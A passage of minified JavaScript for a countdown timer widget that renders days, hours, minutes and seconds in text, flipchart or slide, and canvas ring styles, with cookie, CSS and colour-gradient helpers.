"timer-element-"+this.id+"-"+c,a.appendChild(e),a.appendChild(f),b?b=!1:(e=document.createElement("span"),e.className="timer-separator",e.id="timer-separator-"+this.id+"-"+c,this.container.appendChild(e)),this.container.appendChild(a);this.initDesign();this.newTime(!0);return this.interval=setInterval(this.newTime,1E3)}};g.prototype.initDesign=function(){var a;if(null!=this.params.design){null!=this.getIEVersion()&&9>this.getIEVersion()&&(this.params.design.type="text");a=this.params.design.type;
if(null==a||"text"!==a&&"plate"!==a&&"circle"!==a)a="text";a=a.charAt(0).toUpperCase()+a.substr(1);this.initCommonDesign();this["init"+a+"Design"]()}};g.prototype.initCommonDesign=function(){var a,b,c,d,e,f;this.container.style.textAlign="center";f=[];for(e in this.timerElements)a=document.getElementById("timer-element-"+this.id+"-"+e),b=document.getElementById("timer-number-"+this.id+"-"+e),d=document.getElementById("timer-text-"+this.id+"-"+e),c=document.getElementById("timer-separator-"+this.id+
"-"+e),a.style.display="inline-block",b.style.display="inline-block",d.style.display=this.showText?"block":"none",a.style.lineHeight=1,b.style.lineHeight=1,d.style.lineHeight=1,this.setMargin(a,0),this.setMargin(b,0),this.setMargin(d,0),null!=c&&(c.style.display="inline",c.style.verticalAlign="top",c.style.lineHeight=1,this.setMargin(c,0)),this.timerElements[e].view?f.push(void 0):(a.style.display="none",b.style.display="none",d.style.display="none",null!=c?f.push(c.style.display="none"):f.push(void 0));
return f};g.prototype.initTextDesign=function(){var a,b,c,d,e;b=[];d=[];for(e in this.timerElements)b.push(document.getElementById("timer-number-"+this.id+"-"+e)),c=document.getElementById("timer-text-"+this.id+"-"+e),null!=c&&(d.push(c),null!=this.params.design.params["text-margin"]&&(a=this.params.design.params["text-margin"],"auto"!==a&&(a=parseInt(a)+"px"),c.style.marginTop=a));this.setFonts(b,"number");this.setFonts(d,"text");return this.setSeparators()};g.prototype.initCircleDesign=function(){var a,
b,c,d,e;b=[];d=[];for(e in this.timerElements)b.push(document.getElementById("timer-number-"+this.id+"-"+e)),a=document.getElementById("timer-text-"+this.id+"-"+e),null!=a&&(d.push(a),null!=this.params.design.params["text-margin"]&&(c=this.params.design.params["text-margin"],"auto"!==c&&(c=parseInt(c)+"px"),a.style.marginTop=c));this.setFonts(b,"number");this.setFonts(d,"text");this.setSeparators();this.container.style.display="table";0>this.params.design.params.radius&&(this.params.design.params.radius=
0);0>this.params.design.params.width&&(this.params.design.params.width=0);c=2+2*(parseInt(this.params.design.params.radius)+parseInt(this.params.design.params.width));for(e in this.timerElements)this.timerElements[e].view&&(a=document.createElement("canvas"),a.id="timer-canvas-"+this.id+"-"+e,a.style.position="absolute",a.style.left=0,a.style.right=0,a.style.top=0,a.style.bottom=0,a.width=c,a.height=c,b=document.createElement("span"),b.appendChild(a),a=document.getElementById("timer-element-"+this.id+
"-"+e),a.appendChild(b),a.style.position="relative",a.style.display="table-cell",a.style.width=c+"px",a.style.height=c+"px",a.style.verticalAlign="middle",b=document.getElementById("timer-separator-"+this.id+"-"+e),null!=b&&(b.style.height=c+"px",b.style.verticalAlign="middle","none"!==b.style.display.toLowerCase()&&(b.style.display="table-cell")));this.container.style.marginTop=5;this.container.style.marginRight="auto";this.container.style.marginBottom=0;this.container.style.marginLeft="auto";"opacity"===
this.params.design.params.background&&(this.params.design.params["background-color"]="opacity");this.circleTick();return this.tickEvent.push(this.circleTick)};g.prototype.initPlateDesign=function(){var a,b,c,d,e,f,l,h,k,g,n;a=function(a){return function(b,c,d){var e,f;null==d&&(d=!1);f=a.params.design.params.effect;e=document.createElement("span");e.id="timer-number-"+f+c+"-"+a.id+"-"+b;e.className="timer-"+f+"-inner";d&&null!=a.params.design.params.space&&(b=parseInt(a.params.design.params.space),
0>=b&&(b=1),e.style.marginRight=b+"px");b=8;null!=a.params.design.params["number-font-family"]&&null!=a.params.design.params["number-font-family"].family&&"Poiret One"===a.params.design.params["number-font-family"].family&&(b=0);switch(f){case "flipchart":e.innerHTML="<span class='timer-flipchart-card' style='display:none;'><span class='timer-flipchart-front timer-flipchart-face'></span><span class='timer-flipchart-back timer-flipchart-face'></span><span class='timer-flipchart-top timer-flipchart-face'></span><span class='timer-flipchart-bottom timer-flipchart-face'></span><span class='timer-flipchart-bounding'>"+
b+"</span></span>";break;case "slide":e.innerHTML="<span class='timer-slide-old'></span><span class='timer-slide-new'></span><span class='timer-slide-bounding' style='visibility: hidden;'>"+b+"</span>"}return e}}(this);b=function(a){return function(b,c,d,e){null==d&&(d="");null==e&&(e=null);return null!=a.params.design.params[c]||null!=e?(null==e&&(e=a.params.design.params[c]),""+b+":"+e+d+";"):""}}(this);d=function(a){return function(b){var c;c=a.params.design.params[b];null!=c&&(c=k(c),a.params.design.params[b]=
c);return c}}(this);k=function(a){return function(a){var b;null!=a&&a.match(/^rgba\(.*\)/)&&(b=/^rgba\((\d+),\s*(\d+),\s*(\d+),(.*)\)$/,a=a.replace(b,"rgb($1,$2,$3)"));return a}}(this);f=function(a){return function(a,b){return"background: "+a+"; /* Old browsers */ background: -moz-linear-gradient(top, "+a+" 0%, "+b+" 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,"+a+"), color-stop(100%,"+b+")); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, "+
a+" 0%,"+b+" 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, "+a+" 0%,"+b+" 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, "+a+" 0%,"+b+" 100%); /* IE10+ */ background: linear-gradient(to bottom, "+a+" 0%,"+b+" 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='"+a+"', endColorstr='"+b+"',GradientType=0);"}}(this);h=[];g=[];e=this.params.design.params.effect;if(null==e||"none"!==e&&"flipchart"!==e&&"slide"!==e&&"no-slide"!==e||
!this.animationSupport())e="none";this.params.design.params.animation=!0;"none"===e?(this.params.design.params.effect="flipchart",this.params.design.params.animation=!1):"no-slide"===e&&(this.params.design.params.effect="slide",this.params.design.params.animation=!1);e="";c=this.params.design.params.background;if(null==c||"solid"!==c&&"gradient"!==c&&"opacity"!==c)c="solid";switch(this.params.design.params.effect){case "flipchart":l=e="";switch(c){case "opacity":this.params.design.params.animation?
d("background-color"):(this.params.design.params["background-color"]="rgba(110,110,100,0)",e+="#timer"+this.id+" .timer-flipchart-top:before, #timer"+this.id+" .timer-flipchart-front:before, #timer"+this.id+" .timer-flipchart-bottom:before, #timer"+this.id+" .timer-flipchart-back:before { opacity: 0!important; }");break;case "solid":this.params.design.params.animation&&d("background-color");break;case "gradient":d=this.params.design.params["background-color"],null!=d&&"object"===typeof d&&1<d.length&&
(this.params.design.params.animation&&(d[0]=k(d[0])),this.params.design.params.animation&&(d[1]=k(d[1])),l="#timer"+this.id+" .timer-flipchart-top, #timer"+this.id+" .timer-flipchart-front {"+f(d[0],d[1])+"}"+("#timer"+this.id+" .timer-flipchart-bottom, #timer"+this.id+" .timer-flipchart-back {")+f(d[1],d[0])+"}")}e+="#timer"+this.id+" .timer-flipchart-face{"+b("background-color","background-color")+this.getCssFonts("number")+"}"+("#timer"+this.id+" .timer-separator{")+b("padding-top","padding","px!important")+
b("padding-bottom","padding","px!important")+"}"+("#timer"+this.id+" .timer-flipchart-bounding{")+b("padding-left","padding","px")+b("padding-right","padding","px")+b("padding-top","padding","px")+b("padding-bottom","padding","px")+"}"+("#timer"+this.id+" .timer-flipchart-top, #timer"+this.id+" .timer-flipchart-front{")+b("padding-left","padding","px")+b("padding-right","padding","px")+b("padding-top","padding","px")+b("padding-bottom","padding","px",0)+"}"+("#timer"+this.id+" .timer-flipchart-bottom, #timer"+
this.id+" .timer-flipchart-back{")+b("padding-left","padding","px")+b("padding-right","padding","px")+b("padding-top","padding","px",0)+b("padding-bottom","padding","px")+"}"+("#timer"+this.id+" .timer-flipchart-top, #timer"+this.id+" .timer-flipchart-front {")+b("border-top-left-radius","round","px")+b("border-top-right-radius","round","px")+b("border-bottom-left-radius","","px",0)+b("border-bottom-right-radius","","px",0)+"}"+("#timer"+this.id+" .timer-flipchart-bottom, #timer"+this.id+" .timer-flipchart-back {")+
b("border-top-left-radius","","px",0)+b("border-top-right-radius","","px",0)+b("border-bottom-left-radius","round","px")+b("border-bottom-right-radius","round","px")+"}"+("#timer"+this.id+" .timer-flipchart-bottom:after {")+b("border-top-left-radius","","px",0)+b("border-top-right-radius","","px",0)+b("border-bottom-left-radius","round","px")+b("border-bottom-right-radius","round","px")+"}"+("#timer"+this.id+" .timer-flipchart-front:after, #timer"+this.id+" .timer-flipchart-top:after{")+b("border-top-left-radius",
"round","px")+b("border-top-right-radius","round","px")+b("border-bottom-left-radius","","px",0)+b("border-bottom-right-radius","","px",0)+"}"+("#timer"+this.id+" .timer-flipchart-card {")+b("border-radius","round","px")+"}"+l;this.params.design.params.animation||(e+="#timer"+this.id+" .timer-flipchart-top:after{display:none!important;} #timer"+this.id+" .timer-flipchart-front{display:none!important;}");break;case "slide":l="";switch(c){case "opacity":this.params.design.params["background-color"]=
"rgba(110,110,100,0)";break;case "gradient":d=this.params.design.params["background-color"],null!=d&&"object"===typeof d&&1<d.length&&(l="#timer"+this.id+" .timer-slide-new, #timer"+this.id+" .timer-slide-old {"+f(d[0],d[1])+"}")}e="#timer"+this.id+" .timer-slide-inner{"+b("border-radius","round","px")+b("background-color","background-color")+this.getCssFonts("number")+"}"+("#timer"+this.id+" .timer-separator{")+b("padding-top","padding","px!important")+b("padding-bottom","padding","px!important")+
"}"+("#timer"+this.id+" .timer-slide-bounding, #timer"+this.id+" .timer-slide-new, #timer"+this.id+" .timer-slide-old{")+b("padding-left","padding","px")+b("padding-right","padding","px")+b("padding-top","padding","px")+b("padding-bottom","padding","px")+"}"+l}this.addCssLink(flipchartCss);this.addCustomCss(e);for(n in this.timerElements)f=document.getElementById("timer-number-"+this.id+"-"+n),null!=f&&(h.push(f),b=document.getElementById("timer-number-value-"+this.id+"-"+n),b.style.display="none",
"days"===n?0<Math.floor(this.timerElements[n].value/100)?(f.appendChild(a(n,2,!0)),f.appendChild(a(n,1,!0))):0<Math.floor(this.timerElements[n].value/10)&&f.appendChild(a(n,1,!0)):f.appendChild(a(n,1,!0)),f.appendChild(a(n,0))),f=document.getElementById("timer-text-"+this.id+"-"+n),null!=f&&(g.push(f),null!=this.params.design.params["text-margin"]&&(b=this.params.design.params["text-margin"],"auto"!==b&&(b=parseInt(b)+"px"),f.style.marginTop=b));this.setFonts(h,"number");this.setFonts(g,"text");this.setSeparators();
this.plateTick();return this.tickEvent.push(this.plateTick)};g.prototype.setSeparators=function(){var a,b,c,d,e,f,l,h,k;b=this.params.design.params["separator-margin"];0>=b&&(b=1);f=null!=this.params.design.params["separator-on"]&&this.params.design.params["separator-on"]?this.params.design.params["separator-text"]:"";d=[];e=[];h=[];for(l in this.timerElements)h.push(this.timerElements[l].view);for(a=c=k=h.length-1;0>=k?0>=c:0<=c;a=0>=k?++c:--c)if(h[a]){h[a]=!1;break}a=0;for(l in this.timerElements)c=
document.getElementById("timer-separator-"+this.id+"-"+l),null!=c&&d.push(c),e.push(h[a]?"inline-block":"none"),a++;l=a=0;for(h=d.length;l<h;l++)c=d[l],c.style.display=e[a],c.innerHTML=f,c.style.paddingTop=0,c.style.paddingRight=b+"px",c.style.paddingBottom=0,c.style.paddingLeft=b+"px",a++;return this.setFonts(d,"number")};g.prototype.getCssFonts=function(a){var b,c,d;null==a&&(a="");b="";if(null!=this.params.design&&null!=this.params.design.params&&(c=this.params.design.params[a+"-font-family"],
d=this.params.design.params[a+"-font-size"],a=this.params.design.params[a+"-font-color"],null!=d&&0<=parseInt(d)&&(b+="font-size:"+parseInt(d)+"px;"),null!=a&&(b+="color:"+a+";"),null!=c))return c=null!=c.family?c.family:null,b+("font-family:'"+c+"';")};g.prototype.setFonts=function(a,b){var c,d,e,f,l,h,k;null==b&&(b="");if(null!=this.params.design&&null!=this.params.design.params&&(d=this.params.design.params[b+"-font-family"],e=this.params.design.params[b+"-font-size"],c=this.params.design.params[b+
"-font-color"],null!=d&&(null!=d.link&&this.addCssLink(d.link),d=null!=d.family?d.family:null),null!=a&&0<a.length)){k=[];l=0;for(h=a.length;l<h;l++)f=a[l],null!=e&&(f.style.fontSize=parseInt(e)+"px"),null!=c&&(f.style.color=c),null!=d?k.push(f.style.fontFamily=d):k.push(void 0);return k}};g.prototype.setMargin=function(a,b){"auto"!==b&&(b=parseInt(b)+"px");a.style.marginBottom=b;a.style.marginLeft=b;a.style.marginRight=b;return a.style.marginTop=b};g.prototype.initView=function(){var a;a=[1,1,1,
1];null!=this.params&&null!=this.params.view&&4===this.params.view.length&&(a=this.params.view);this.timerElements.days.view=1===a[0];this.timerElements.hours.view=1===a[1];this.timerElements.minutes.view=1===a[2];return this.timerElements.secundes.view=1===a[3]};g.prototype.initType=function(){var a,b,c,d,e,f,l,h;if(null!=this.params&&null!=this.params.type&&null!=this.params.type.currentType&&null!=this.params.type.params){a=0;e=new Date;switch(parseInt(this.params.type.currentType)){case 1:null!=
this.params.type.params.utc&&(f=0,this.params.type.params.usertime&&(f=6E4*e.getTimezoneOffset()),f=new Date(this.params.type.params.utc+f),a=Math.round((f.getTime()-e.getTime())/1E3));break;case 2:a=parseInt(this.params.type.params.days);c=parseInt(this.params.type.params.hours);d=parseInt(this.params.type.params.minutes);if(null==a||isNaN(a))a=0;if(null==c||isNaN(c))c=0;if(null==d||isNaN(d))d=0;this.params.type.params.startByFirst?(b=this.getCookie("timer"+this.id),isNaN(b)&&(b=null),null!=b&&(f=
new Date(parseInt(b)),null==f&&(b=null)),null==b&&(f=new Date,f.setDate(f.getDate()+a),f.setHours(f.getHours()+c),f.setMinutes(f.getMinutes()+d),this.setCookie("timer"+this.id,f.getTime()))):null!=this.params.type.params.utc&&(f=new Date(this.params.type.params.utc),f.setDate(f.getDate()+a),f.setHours(f.getHours()+c),f.setMinutes(f.getMinutes()+d));a=Math.round((f.getTime()-e.getTime())/1E3);break;case 3:if(null!=this.params.type.params.weekdays&&null!=this.params.type.params.time&&null!=this.params.type.params.usertime&&
null!=this.params.type.params.hours&&null!=this.params.type.params.minutes){c=this.params.type.params.time.split(":");2===c.length&&0<=c[0]&&23>=c[0]&&0<=c[1]&&59>=c[1]||(c=[0,0]);d=e.getDay();f=null;b=l=0;for(h=Math.floor(parseInt(this.params.type.params.hours)/24);0<=h?l<=h:l>=h;b=0<=h?++l:--l)if(d--,0>d&&(d=6),1===this.params.type.params.weekdays[d]&&(a=new Date,a.setDate(a.getDate()-b),this.params.type.params.usertime||a.setTime(a.getTime()-6E4*e.getTimezoneOffset()+6E4*this.params.type.params.tz),
a.setHours(parseInt(c[0])),a.setMinutes(parseInt(c[1])),a.setSeconds(0),e.getTime()>=a.getTime()&&(a.setHours(a.getHours()+parseInt(this.params.type.params.hours)),a.setMinutes(a.getMinutes()+parseInt(this.params.type.params.minutes)),a.getTime()>=e.getTime()))){f=a;break}a=null;null!=f&&(a=Math.round((f.getTime()-e.getTime())/1E3))}break;default:this.params=this.id=null}if(null==a||0>a)a=0;this.timerElements.secundes.value=Math.floor(a%60);a/=60;this.timerElements.minutes.value=Math.floor(a%60);
a/=60;this.timerElements.hours.value=Math.floor(a%24);return this.timerElements.days.value=Math.floor(a/24)}};g.prototype.newTime=function(a){var b,c,d,e,f,l;null==a&&(a=!1);if(a||0!==this.timerElements.days.value||0!==this.timerElements.hours.value||0!==this.timerElements.minutes.value||0!==this.timerElements.secundes.value){e=!a;for(f in this.timerElements)c=document.getElementById("timer-number-value-"+this.id+"-"+f),d=this.timerElements[f],l=d.value,b=!1,e&&(--l,b=!0),e=!1,l<d.min&&(l=d.max,b=
e=!0),l>=d.max&&(l=d.max-1,b=!0),b||a?(null!=c&&(c.innerHTML=l),d.value=l,d.updated=!0):d.updated=!1;if(0<this.tickEvent.length){d=this.tickEvent;e=[];b=0;for(c=d.length;b<c;b++)a=d[b],e.push(a());return e}}else clearInterval(this.interval)};g.prototype.getColorBetween=function(a,b,c){var d,e;e=function(a,b){return a+Math.round((b-a)*c)};d=function(a){a=Math.min(a,255);a=Math.max(a,0);a=a.toString(16);2>a.length&&(a="0"+a);return a};if(1===a.a&&1===b.a||!(null==this.getIEVersion()||9>this.getIEVersion()))return"#"+
d(e(a.r,b.r))+d(e(a.g,b.g))+d(e(a.b,b.b));d=(a.a+(b.a-a.a)*c).toFixed(2);return"rgba("+e(a.r,b.r)+","+e(a.g,b.g)+","+e(a.b,b.b)+","+d+")"};g.prototype.getGradientColors=function(a,b,c){var d,e,f,l;e=[];l=1/(c-1);for(f=d=0;c>f;)e[f]=this.getColorBetween(a,b,d),d+=l,f++;return e};g.prototype.hexToRgb=function(a){var b,c;if(b=/^#?([a-f\d]{1,2})([a-f\d]{1,2})([a-f\d]{1,2})$/i.exec(a))1===b[1].length&&(b[1]+=""+b[1]),1===b[2].length&&(b[2]+=""+b[2]),1===b[3].length&&(b[3]+=""+b[3]),b={r:parseInt(b[1],
16),g:parseInt(b[2],16),b:parseInt(b[3],16),a:1};else if(0===a.indexOf("rgb"))if(a=a.match(/\d+(\.\d+)?%?/g),2<a.length){for(b=c=0;2>=c;b=++c)0>a[b]&&(a[b]=0),255<a[b]&&(a[b]=255);b={r:parseInt(a[0]),g:parseInt(a[1]),b:parseInt(a[2]),a:1}}else b={r:0,g:0,b:0,a:1};return b};g.prototype.drawGradientArc=function(a,b,c,d,e,f,l,h,k,g,n,m){var u,v,x,p,q,t,r;g&&this.drawArc(a,b,c,d,e,f,l,"transparent",g,n,m);m||(1===f?e=1-f:f=1-f);h=this.hexToRgb(h);g=this.hexToRgb(k);k=this.hexToRgb(this.getColorBetween(h,
g,e));g=this.hexToRgb(this.getColorBetween(h,g,f));h=Math.ceil(30*Math.abs(f-e));x=this.getGradientColors(k,g,h);k=-.5*Math.PI+2*Math.PI*e;h=x.length;m?(p=2*Math.PI*(f-e)/h,u=1):(p=-2*Math.PI*(f+e)/h,u=-1);g=function(e){return function(e,f,h){var g,k,n,q,w;k=x[e];e=x[e+1]||k;g=b+Math.cos(f)*d;q=b+Math.cos(f+p)*d;n=c+Math.sin(f)*d;w=c+Math.sin(f+p)*d;a.beginPath();g=a.createLinearGradient(g,n,q,w);g.addColorStop(0,k);g.addColorStop(1,e);a.lineCap=h;a.strokeStyle=g;a.arc(b,c,d,f-.005*u,f+p+.005*u,!m);
a.lineWidth=l;a.stroke();return a.closePath()}}(this);if(h){v=k+p*(h-1);if(1<h){f=Math.ceil(h/2);e=t=0;for(r=f-1;0<=r?t<=r:t>=r;e=0<=r?++t:--t)0===e&&(q=p,p*=.01,g(e,k,n),p=q),g(e,k,"butt"),k+=p;k=v;r=[];for(e=v=t=h-1;t<=f?v<=f:v>=f;e=t<=f?++v:--v)e===h-1&&(q=p,p*=.01,g(e,k+.99*q,n),p=q),g(e,k,"butt"),r.push(k-=p);return r}if(1===h)return g(0,k,n)}};g.prototype.drawArc=function(a,b,c,d,e,f,g,h,k,w,n){if(e<=f){if("string"!==typeof h)return this.drawGradientArc(a,b,c,d,e,f,g,h[0],h[1],k,w,n);a.beginPath();
a.lineWidth=g;a.strokeStyle="transparent"===h||"opacity"===h?"rgba(0,0,0,0)":h;a.arc(b,c,d,-.5*Math.PI+2*Math.PI*e,-.5*Math.PI+2*Math.PI*f,!n);a.lineCap=w;return a.stroke()}};g.prototype.drawRing=function(a,b,c,d,e,f,g,h,k,w,n,m,u,v,x){var p,q,t,r;q=1;1<q+0&&(q-=-1+q+0,e+=0);t=e;p=e+q;q*=d;r=.5-Math.abs(-.5+d);d=e+(q-0*r);if(f||w)return this.drawArc(a,b,c,f,e+(q+0*(1-r)),p,g,h,k,v,x),this.drawArc(a,b,c,w,t,d,n,m,u,v,x)};g.prototype.circleTick=function(){var a,b,c,d,e,f,g,h,k,m,n;m=parseInt(this.params.design.params.width);
g=parseInt(this.params.design.params.radius)+Math.round(m/2);e=this.params.design.params["line-color"];h=this.params.design.params["background-color"];d="direct"===this.params.design.params.direction;n=[];for(k in this.timerElements)this.timerElements[k].view&&this.timerElements[k].updated?(a=document.getElementById("timer-canvas-"+this.id+"-"+k),a.getContext?(c=a.getContext("2d"),c.clearRect(0,0,a.width,a.height),b=Math.round(a.width/2),a=Math.round(a.height/2),f=this.timerElements[k].value/this.timerElements[k].max,
d&&(f=1-f),n.push(this.drawRing(c,b,a,f,0,g,m,h,null,g,m,e,null,"round",d))):n.push(void 0)):n.push(void 0);return n};g.prototype.plateTick=function(){var a,b,c,d,e,f,g,h,k,m;g=function(a){return function(b,c){var d,e;if(a.animationSupport()&&a.params.design.params.animation)return e=a.params.design.params.effect,d=document.getElementById("timer-number-"+e+b+"-"+a.id+"-"+c),a.removeClass(d,"timer-"+e+"-animate"),requestAnimationFrame(function(){d.offsetLeft;return a.addClass(d,"timer-"+e+"-animate")})}}(this);
m=[];for(f in this.timerElements)this.timerElements[f].updated?(e=this.timerElements[f].value,k=[e%10,Math.floor(e/10%10),Math.floor(e/100)],b=0,m.push(function(){var e,m,u;u=[];e=0;for(m=k.length;e<m;e++){h=k[e];switch(this.params.design.params.effect){case "flipchart":d=document.getElementById("timer-number-flipchart"+b+"-"+this.id+"-"+f);null!=d&&null!=d.childNodes&&1===d.childNodes.length&&(a=d.childNodes[0].childNodes)&&null!=a&&5===a.length&&a[0].innerHTML!==h&&(c=parseInt(a[1].innerHTML),null!=
c&&0<=c&&9>=c||(c=""),this.params.design.params.animation||(c=h),c===h&&this.params.design.params.animation||(a[0].innerHTML=c,a[1].innerHTML=h,a[2].innerHTML=h,a[3].innerHTML=c,g(b,f)));break;case "slide":d=document.getElementById("timer-number-slide"+b+"-"+this.id+"-"+f),null!=d&&null!=d.childNodes&&3===d.childNodes.length&&(a=d.childNodes)&&a[1].innerHTML!==h&&(c=parseInt(a[1].innerHTML),null!=c&&0<=c&&9>=c||(c=""),this.params.design.params.animation||(c=h),c===h&&this.params.design.params.animation||
(a[0].innerHTML=c,a[1].innerHTML=h,g(b,f)))}u.push(b++)}return u}.call(this))):m.push(void 0);return m};g.prototype.getCookie=function(a){return(a=document.cookie.match(new RegExp("(?:^|; )"+a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(a[1]):null};g.prototype.setCookie=function(a,b,c){var d,e;c=c||{};e=c.expires;"number"===typeof e&&e&&(d=new Date,d.setTime(d.getTime()+1E3*e),e=c.expires=d);e&&e.toUTCString&&(c.expires=e.toUTCString());b=encodeURIComponent(b);
a=a+"="+b;b=0;for(d=c.length;b<d;b++)e=c[b],a+="; "+e,e=c[e],!0!==e&&(a+="="+e);return document.cookie=a};g.prototype.cloneObject=function(a){var b,c,d;if(!a||"object"!==typeof a)return a;b="function"===typeof a.pop?[]:{};for(c in a)D.call(a,c)&&(d=a[c],b[c]=d&&"object"===typeof d?this.cloneObject(d):d);return b};m=function(a,b,c,d){null==d&&(d=!1);return null!=a.addEventListener?a.addEventListener(b,c,d):null!=a.attachEvent?a.attachEvent("on"+b,c):a["on"+b]=function(){return c()}};g.prototype.addCustomCss=
function(a){var b,c;y="timer-"+this.id+"-style";c=document.getElementById(y);null!=c&&(c.styleSheet?c.styleSheet.cssText="":c.innerHTML="",c.parentNode.removeChild(c));b=document.getElementsByTagName("head")[0];c=document.createElement("style");c.setAttribute("type","text/css");c.id=y;c.styleSheet?c.styleSheet.cssText=a:c.appendChild(document.createTextNode(a));return b.appendChild(c)};g.prototype.addCssLink=function(a){var b,c,d,e,f;if(null!=a&&(b=document.createElement("div"),b.innerHTML=a,a=document.getElementsByTagName("head"),
null!=a&&0<a.length&&b.childNodes.length)){b=b.childNodes[0];f=a[0].childNodes;d=0;for(e=f.length;d<e;d++)if(c=f[d],this.isEqualsNodes(c,b))return;return a[0].appendChild(b)}};g.prototype.isEqualsNodes=function(a,b){var c,d,e,f,g,h;if(null!=a&&null!=b)if("#text"===a.nodeName||"#text"===b.nodeName){if("#text"===a.nodeName&&"#text"===b.nodeName&&a.data===b.data)return!0}else if(null!=a.tagName&&null!=b.tagName&&a.tagName.toLowerCase()===b.tagName.toLowerCase()){f=a.attributes;d=0;for(e=f.length;d<e;d++)if(c=
f[d],(g=!c,0<=B.call(b.attributes,g))||c.value!==b.getAttribute(c.nodeName))return!1;f=b.attributes;d=0;for(e=f.length;d<e;d++)if(c=f[d],(h=!c,0<=B.call(a.attributes,h))||c.value!==a.getAttribute(c.nodeName))return!1;return!0}return!1};g.prototype.addClass=function(a,b){if(!this.hasClass(a,b))return a.className=""===a.className?b:a.className+" "+b};g.prototype.removeClass=function(a,b){return a.className=a.className.replace(new RegExp("(?:^|\\s)"+b+"(?!\\S)","g"),"")};g.prototype.hasClass=function(a,
b){return null!=a.className&&-1!==a.className.indexOf(b)};g.prototype.animationSupport=function(){var a,b,c,d,e;if(null!=window.animationSupport)return window.animationSupport;b=!1;d=["Webkit","Moz","O","ms","Khtml"];"undefined"!==typeof document.body.style.animationName&&(b=!0);if(!b)for(a=0;d.length>a;){if("undefined"!==typeof document.body.style[d[a]+"AnimationName"]){b=!0;break}a++}if(b){d=document.createElement("div");c=["-webkit-","-moz-","-ms-",""];b="";for(a=0;c.length>a;)b+="@"+c[a]+"keyframes csspseudoanimations { from { font-size: 10px; } }",
a++;b+='#timer-tester:before { content:" "; font-size:5px;';for(a=0;c.length>a;)b+=c[a]+"animation:csspseudoanimations 1ms infinite;",b+=c[a]+"animation-fill-mode: forwards;",a++;a='<style id="s-timer-tester">'+(b+"}")+"</style>";d.id="timer-tester";d.innerHTML+=a;a=document.body;null==a&&(a=document.createElement("body"),a.fake=!0);a.appendChild(d);null!=a.fake&&(a.style.background="",a.style.overflow="hidden",e=docElement.style.overflow,docElement.style.overflow="hidden",docElement.appendChild(a));
b="10px"===window.getComputedStyle(d,":before").getPropertyValue("font-size");null!=a.fake?(a.parentNode.removeChild(a),docElement.style.overflow=e,docElement.offsetHeight):d.parentNode.removeChild(d)}return window.animationSupport=b};g.prototype.getIEVersion=function(){var a;a=window.navigator.userAgent.match(/MSIE *\d+\.\w+/i);return null!=a&&(a=a[0].split(/[ \/\.]/i),1<a.length)?parseInt(a[1]):null};return g}()}).call(this);
